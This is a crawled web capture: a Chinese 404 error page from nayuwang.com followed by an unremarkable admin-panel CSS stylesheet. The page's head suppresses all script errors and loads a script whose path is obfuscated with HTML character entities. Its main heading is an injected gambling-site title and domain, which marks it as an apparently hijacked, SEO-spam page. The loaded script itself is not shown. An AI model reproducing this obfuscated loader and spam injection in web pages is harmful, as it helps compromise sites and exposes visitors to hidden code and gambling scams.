

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.nayuwang.com/jnchenchixu-Products-25769148/
body_size: 1753
content:
<!DOCTYPE html>
<html lang="en">

<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta content="width=device-width, initial-scale=1.0" name="viewport" />
    <meta content="" name="description" />
    <meta content="" name="author" />

    <link href="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/css/reset.css?v=20200608" rel="stylesheet" />
    <link href="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/css/font-awesome.min.css" rel="stylesheet" />
    <link href="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/css/style.css?v=2020" rel="stylesheet" />
    <script src="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/js/jquery-1.8.3.min.js"></script>
    <script type="application/javascript" src="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/vue/vue.js"></script>
    <link href="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/element-ui/lib/theme-chalk/index.css" rel="stylesheet" />
    <script type="application/javascript" src="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/element-ui/lib/index.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://nayuwang.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>

<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">银河娱乐-www.8266c.com|中国·官网首发</a></h1>
<style>
    .title-404 a {
        color: #0478e4;
    }
    @media screen and (max-width: 1199px) {
        .content-404 {
            width: 100%;
            height: 50%;
        }
    }
</style>
<div class="page-404">
    <div class="content-404">
        <img src="http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/images/404.png" alt="">
        <p class="title-404">404警告！很不幸，找不到您探索的页面。<a href="">返回首页</a></p>
    </div>
</div>
<center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://siteadmin.wuhusanlian.com/bundles/phpzlcadmin/css/style.css?v=2020
body_size: 18018
content:
body {
    color: #868686;
    background-color: #0c0d0d;
}
.navbar {
    *position: relative;
    *z-index: 2;
    margin-bottom: 20px;
    overflow: visible;
}
.navbar-fixed-top, .navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1130;
    margin-bottom: 0;
}
#header.navbar {
    min-width: 0px;
}
.navbar-fixed-top {
    top: 0;
}
.navbar-fixed-top {
    left: 180px;
}
#header .navbar-inner {
    top: 0px;
    width: 100%;
    margin: 0px !important;
    margin-bottom: -2px !important;
    border-top: 0px !important;
    border-left: 0px !important;
    border-right: 0px !important;
    padding: 0px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    height: 70px;
    border: none !important;
    background: rgba(49, 58, 70, 1) !important;
    color: #fff;
}
/* .navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {
    -webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 1px 10px rgba(0,0,0,0.1);
    box-shadow: 0 1px 10px rgba(0,0,0,0.1);
} */
.container-fluid {
    padding-right: 20px;
    padding-left: 20px;
    *zoom: 1;
}
#header .brand {
    position: relative;
    display: block;
    float: left;
    width: 200px;
    height: 70px;
    color: inherit;
    font-weight: 400;
    background: inherit;
    opacity: initial;
    line-height: 30px;
    margin-left: -20px;
    font-size: 20px;
    background-color: rgba(30, 38, 48, 1);
}
img {
    width: auto\9;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    border: 0;
    -ms-interpolation-mode: bicubic;
}
#header .brand img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-width: 70%;
    max-height: 100%;
}
.top-nav-ul {
    margin: 0;
}
.top-nav-ul li {
    float: left;
}
.top-nav-ul li a {
    position: relative;
    display: block;
    padding: 0 30px;
    line-height: 70px;
    color: inherit;
}
.top-nav-ul li a:hover,
.top-nav-hover {
    text-decoration: none;
    color: #fff;
    background-color: rgba(69, 103, 202, 1);
}
.quick-navigation {
    margin-top: 22px;
}
.quick-navigation li a {
    margin-right: 10px;
    padding:4px 13px;
    font-size: 12px;
    background-color: rgba(107, 113, 121, 1);
    border-radius: 50px;
    line-height: initial;
}
.quick-navigation li a:hover {
    text-decoration: none;
    background-color: #fff;
    color: #313A46;
}
.navbar .nav {
    position: relative;
    display: block;
    float: left;
    margin: 0 10px 0 0;
    margin-top: 18px;
    cursor: pointer;
    color: #409EFF;
}
.navbar .nav.pull-right {
    float: right;
    margin-right: 0;
}
#main-sidebar {
    width: 180px;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    background: #0c0d0d;
    z-index: 1039;
    -ms-transition: width 0.3s;
    -o-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}
#bce-content {
    position: absolute;
    top: 0;
    left: 180px;
    bottom: 0;
    right: 0;
}
.sidebar-nav-btn {
    display: block;
    width: 180px;
    height: 60px;
    *zoom: 1;
    display: inline-block;
    *display: inline;
    zoom: 1;
    float: left;
    transition-duration: 0.3s;
    color: #E8ECF0;
    -ms-transition: width 0.3s;
    -o-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}
#main-sidebar.sidebar-collapsed .sidebar-nav-btn {
    width: 40px;
    -ms-transition: width 0.3s;
    -o-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}
#main-sidebar .nav-icon {
    float: right;
    margin-top: 17px;
    margin-right: 14px;
    font-size: 20px;
    cursor: pointer;
}
#main-sidebar .nav-icon:hover {
    color: #2a5caa;
}
#main-sidebar.sidebar-collapsed {
    width: 40px;
}
#bce-content.sidebar-collapsed,
#bce-content.sidebar-collapsed,
#bce-content.sidebar-collapsed #header {
    left: 40px;
}
#sidebar-products {
    margin: 0;
    margin-top: 60px;
}
#main-sidebar .sidebar-item {
    position: relative;
    display: block;
    left: -200px;
}
#main-sidebar .sidebar-item.loaded {
    left: 0;
}
#main-sidebar .sidebar-item > a {
    display: block;
    line-height: 40px;
    height: 40px;
    padding: 0 10px;
    padding-left: 5px;
    color: #FFF;
    white-space: nowrap;
    overflow: hidden;
}
#main-sidebar .sidebar-item .fa {
    float: left;
    margin-top: 10px;
    font-size: 20px;
}
#main-sidebar .sidebar-item > a:hover,
#main-sidebar .sidebar-item > a.active{
    text-decoration: none;
    background-color: #0F1012;
}
#main-sidebar .sidebar-item > a:hover > i.fa,
#main-sidebar .sidebar-item > a.active i.fa {
    color: #4fbffb;
    opacity: 1;
}
#main-sidebar .sidebar-item > a > span {
    margin-left: 10px;
    max-width: 120px;
    vertical-align: middle;
    *zoom: 1;
    display: inline-block;
    *display: inline;
    zoom: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    display: none;
}
#main-sidebar .sidebar-item > a > span.show {
    display: inline-block;
}
#container {
    margin-top: 70px;
}
#sidebar {
    position: fixed;
    width: 200px;
    height: calc(100vh - 70px);
    background-color: rgba(49, 58, 70, 1);
}
#main-content {
    margin-top: 0px;
    margin-left: 200px;
    min-height: calc(100vh - 70px);
    box-shadow: none;
    background: #edeff3;
}
#sidebar ul {
    margin-top: 0;
    width: 100%;
    margin-bottom: 100px;
    list-style: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
#sidebar > ul > li {
    display: block;
    margin: 0 0 1px 0;
    padding: 0;
    border: 0px;
}
#sidebar > ul > li > a {
    display: block;
    position: relative;
    margin: 0;
    border: 0px;
    padding: 0px 13px 0px 0;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    text-decoration: none;
    font-size: 12px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    color: #fff;
}
#sidebar > ul > li > a .fa {
    float: left;
    width: 40px;
    line-height: 40px;
    height: 100%;
    margin-right: 10px;
    text-align: center;
    font-size: 18px;
} 
#sidebar > ul > li > a:hover, 
#sidebar > ul > li > ul.sub > li > a:hover {
    background-color: #2a313b;
} 
#sidebar > ul > li > a:hover .fa {
    background-color: #232234;
}
#sidebar > ul > li.active > a,
#sidebar > ul > li > ul.sub > li.active a {
    background-color: #354260;
}
#sidebar > ul > li.active > a .fa,
#sidebar > ul > li > ul.sub > li.active a .fa {
    background-color: #354779;
}
#sidebar ul > li > a .arrow {
    float: right;
    margin-top: 18px;
    margin-right: 5px;
    width: 0;
    height: 0;
    border-left: 4px solid #c2cbd9;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
#sidebar > ul > li > ul.sub {
    display: none;
    list-style: none;
    clear: both;
    margin: 0px;
    background-color: rgba(29, 34, 41, 1);
}
#sidebar > ul > li > ul.sub > li > a {
    display: block;
    position: relative;
    padding: 10px 10px 10px 60px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    font-weight: normal;
}
#sidebar > ul > li > a .arrow.open {
    border-top: 5px solid #fff;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}
#footer {
    padding: 8px 20px 5px 20px;
    font-size: 12px;
    text-align: center;
}
.page-content {
    padding: 20px;
    padding-top: 0;
}
/* .page-search,
.list-content,
.edit-content,
.info-content {
    padding: 15px;
    background-color: #fff;
} */
.mt-20 {
    margin-top: 20px;
}
.page-search .el-form--inline {
    overflow: hidden;
}
.page-search .el-form--inline .el-form-item {
    /* float: left; */
    margin-bottom: 8px;
    /* width: 25%; */
    margin-right: 0;
}
.page-search .el-form--inline .search-item-auto {
    width: auto;
}
.page-search .el-form-item__content {
    width: 140px;
}
.page-search .el-form--inline .search-item-auto .el-form-item__content {
    width: auto;
}
.page-search .el-form--inline .el-form-item:last-child {
    width: 220px;
}
.page-search .el-form-item:last-child .el-form-item__content {
    margin-left: 80px;
}
.page {
    float: right;
}
.box-card {
    font-size: 14px;
}
.box-card .el-card__header {
    font-size: 16px;
}
.edit-content .el-form-item {
    width: 30.33%;
}
.edit-content .el-form-item .el-form-item__content,
.edit-content .el-select {
    width: 100%;
}
.edit-content .el-form-item:last-child {
    display: block;
}
.info-content .el-form-item {
    margin-bottom: 0;
}
.admin-avatar {
    float: left;
    width: 31px;
    height: 31px;
    margin-right: 5px;
}
.admin-info {
    float: left;
    margin-left: 5px;
}
.admin-info span {
    display: block;
    font-size: 12px;
}
.admin-info span:first-child {
    color: #fff;
}
.admin-info span:last-child {
    color: #409EFF;
}
.navbar .nav .el-icon--right {
    margin-top: 15px;
    color: #fff;
}
.page-crumb {
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 12px !important;
    color: #AEAEAE;
}
.page-crumb .el-breadcrumb__inner {
    color: inherit;
}
.page-crumb .el-breadcrumb__item:last-child .el-breadcrumb__inner {
    color: #333333;
}
.search-page,
.add-page,
.info-page,
.console-page {
    padding: 10px 20px;
    background-color: #fff;
}
.page-search {
    border-bottom: 1px solid #E4E4E4;
}
.page-search .el-form-item__label {
    font-size: 12px;
    color: #333;
}
.search-item-time .el-form-item__content {
    width: 364px;
}
.search-item-time .el-form-item__content .el-range-editor--mini.el-input__inner {
    width: 100%;
}
.mt-10 {
    margin-top: 10px;
}
.el-table .el-table__header-wrapper .cell {
    font-size: 12px;
    color: #909399;
}
.el-table .el-table__body-wrapper .cell {
    font-size: 12px;
    color: #5E5E5E;
}
.el-table td {
    padding: 5px !important;
}
.el-button+.el-button { 
    margin-left: 0px !important;
}
.login-page {
    position: relative;
    width: 100%;
    height: 100vh;
    background: url('../images/login_bg.png') no-repeat center;
    background-size: cover;
    overflow: hidden;
}
.login-content {
    position: absolute;
    z-index: 10;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    width: 765px;
    height: 460px;
    border-radius: 10px;
    background: rgba(255, 255, 255, .1);
    box-shadow: 3px 3px 6px 3px rgba(0, 0, 0, .3);
    overflow: hidden;
}
.login-content::before {
    background: url('../images/login_bg.png') no-repeat center;
    background-size: cover;
}
.login-content::before{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    box-sizing: border-box;
    background-attachment: fixed;
    content: '';
    -webkit-filter: blur(5px) brightness(1.3);
    filter: blur(5px) brightness(1.3);
    clip-path: inset(0);
}
.login-left {
    position: relative;
    width: 56%;
    height: 100%;
    padding: 44px;
}
.login-title {
    margin-top: 20px;
    font-size: 30px;
    color: #fff;
}
.login-copy {
    position: absolute;
    bottom: 44px;
    font-size: 12px;
    color: #fff;
}
.login-right {
    width: 44%;
    height: 100%;
    padding: 50px 25px;
    background-color: #fff;
}
.login-right-text {
    color: #7c7c7c;
    font-size: 14px;
}
.login-right-text2 {
    font-size: 30px;
    color: #1b1b1b;
}
.login-input-content {
    margin-top: 75px;
}
.login-input {
    margin-bottom: 20px;
}
.login-input input {
    border: 1px solid #b6b6b6;
}
.img-code-content .login-input {
    float: left;
    width: 145px;
}
.login-img {
    float: right;
    width: 115px;
    height: 40px;
    background-color: #b6b6b6;
    border-radius: 4px;
    cursor: pointer;
}
.login-btn {
    width: 100%;
}
.quick-navigation li a.platform-content {
    margin-right: 20px;
}
.platform-content .el-dropdown {
    color: inherit;
    cursor: pointer;
}
.quick-navigation li a.quick-navigation-icon {
    margin-right: 20px;
    padding: 0;
    font-size: 14px;
    background-color: initial;
    line-height: 25px;
    color: #C1C2C7;
}
.quick-navigation li a.quick-navigation-icon:hover {
    color: #fff;
}
.top-nav {
    position: relative;
    height: 70px;
}
.testing-environment {
    position: absolute;
    top: 80px;
    right: -20px;
    padding: 7px 10px 7px 20px;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
    background: rgba(0, 0, 0, .3);
    font-size: 20px;
    color:red;
}
.el-table__body tr.hover-row.current-row>td,.el-table__body tr.hover-row.el-table__row--striped.current-row>td,.el-table__body tr.hover-row.el-table__row--striped>td,.el-table__body tr.hover-row>td {
    background-color:#f5f7fa !important
}
.el-table .el-button--default {
    color: #797979;
}
.form-content,
.form-content {
    margin: 10px 0;
    overflow: hidden;
}
.form-content .el-form-item,
.form-content .el-form-item {
    float: left;
    width: 40%;
    margin-right: 5%;
    min-height: 30px;
}
.form-content .el-form-item:last-child,
.form-content .el-form-width-all,
.form-content .el-form-width-all {
    float: none;
    width: 85%;
    clear: both;
}
.form-content .el-select,
.form-content .el-date-editor.el-input,
.form-content .el-cascader,
.form-content-auto .el-select,
.form-content-auto .el-date-editor.el-input,
.form-content-auto .el-cascader {
    width: 100%;
}
.form-content .el-radio,
.form-content .el-radio {
    line-height: 2;
}
.mb-10 {
    margin-bottom: 10px;
}
.dividing-line {
    width: 100%;
    height:1px; 
    margin-bottom: 18px;
    background-color: rgba(215, 215, 215, 1);
    clear: both;
}
.console-login-information {
    width: 100%;
    padding: 15px;
    margin-top: 10px;
    border-radius: 10px;
    background-color: rgba(245, 246, 250, 1);
}
.console-login-information-title {
    font-size: 16px;
    color: #333;
}
.console-login-informations {
    margin-top: 10px;
    font-size: 14px;
    color: #333333;
}
.console-login-informations span {
    float: left;
    width: 33.33%;
}
.color-42B4EF {
    color: #42B4EF;
}
.console-big-statistics {
    margin-top: 30px;
}
.console-small-statistics {
    margin-top: 30px;
}
.console-big-statistics a {
    float: left;
    width: 15%;
    height: 111px;
    padding: 10px;
    margin-right: 2%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
    color: #fff;
}
.console-big-statistics a:last-child {
    margin-right: 0;
}
.console-statistics-name {
    margin-top: 15px;
    font-size: 14px;
}
.console-statistics-value {
    margin-top: 10px;
    font-size: 22px;
}
.console-big-statistics-bg1 {
    background-image: url('../images/console_big_icon1.png');
}
.console-big-statistics-bg2 {
    background-image: url('../images/console_big_icon2.png');
}
.console-big-statistics-bg3 {
    background-image: url('../images/console_big_icon3.png');
}
.console-big-statistics-bg4 {
    background-image: url('../images/console_big_icon4.png');
}
.console-big-statistics-bg5 {
    background-image: url('../images/console_big_icon5.png');
}
.console-big-statistics-bg6 {
    background-image: url('../images/console_big_icon6.png');
}
.console-small-statistics a {
    float: left;
    width: 11.5%;
    height: 84px;
    padding: 10px;
    margin-right: 1.14%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
    color: #fff;
}
.console-small-statistics a:last-child {
    margin-right: 0;
}
.console-small-statistics-bg1 {
    background-image: url('../images/console_small_icon1.png');
}
.console-small-statistics-bg2 {
    background-image: url('../images/console_small_icon2.png');
}
.console-small-statistics-bg3 {
    background-image: url('../images/console_small_icon3.png');
}
.console-small-statistics-bg4 {
    background-image: url('../images/console_small_icon4.png');
}
.console-small-statistics-bg5 {
    background-image: url('../images/console_small_icon5.png');
}
.console-small-statistics-bg6 {
    background-image: url('../images/console_small_icon6.png');
}
.console-small-statistics-bg7 {
    background-image: url('../images/console_small_icon7.png');
}
.console-small-statistics-bg8 {
    background-image: url('../images/console_small_icon8.png');
}
.console-small-statistics .console-statistics-name {
    margin-top: 8px;
}
.console-small-statistics .console-statistics-value {
    margin-top: 5px;
}
.echarts-content {
    margin-top: 30px;
}
.el-form .el-checkbox,
.el-form .el-radio {
    font-weight: normal;
}
@media screen and (max-width: 1200px) {
    .form-content .el-form-item, 
    .form-content .el-form-item,
    .form-content .el-form-item:last-child, 
    .form-content .el-form-width-all, 
    .form-content .el-form-width-all {
        float: none;
        width: 100%;
        clear: both;
        margin-right: 0;
    }
}
.page-404 {
    position: relative;
    width: 100%;
    height: 100vh;
    background-color: #fff;
    overflow: hidden;
    border: 30px solid #f5f6fa;
}
.content-404 {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 646px;
    height: 366px;
}
.content-404 img {
    display: block;
    width: 100%;
}
.title-404 {
    font-size: 16px;
    color: #333;
    text-align: center;
}
.page-500 {
    position: relative;
    width: 100%;
    height: calc(100vh - 121px);
    background-color: #fff;
    overflow: hidden;
}
.authority-title {
    font-size: 32px;
    color: #949494;
    text-align: center;
}
.authority-info {
    margin-top: 10px;
    color: #BCBCBC;
    font-size: 18px;
    text-align: center;
}
.content-500 {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 640px;
    height: 470px;
}
.content-500 img {
    display: block;
    margin: auto;
}